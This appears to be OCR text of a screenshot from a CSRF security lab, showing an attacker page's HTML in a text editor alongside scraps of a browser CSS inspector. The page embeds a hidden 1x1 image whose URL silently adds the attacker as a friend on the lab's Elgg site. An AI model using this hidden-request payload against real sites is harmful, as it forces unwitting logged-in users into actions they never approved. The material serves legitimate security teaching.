 Sublime Text
En
9:29 PM
Terminal
[03/31/21]seed@VM:.../Attacker$ sudo subl index.html
[03/31/21]seed@VM:.../Attacker$
Account »
/var/www/CSRF/Attacker/index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Hack</title>
5 </head>
6 <body>
7 <h1>Hi Alice, This is Boby. I see that I am added as your
friend HAHAH!!!</h1>
8 <img src="http://www.csrflabelgg.com/action/friends/
add?friend=43" alt="image" width="1" height="1">
9 </body>
10 </html>
Line 8, Column 99 - Field 1 of 2
Tab Size: 4
HTML
uted Layout Animations Fonts
+ .cls
inline
arge > a > img { elgg.css:936
;
a > img { elgg.css:906
ck;
elgg.css:30
: 0;
: transparent;
, span, applet, elgg.css:6
948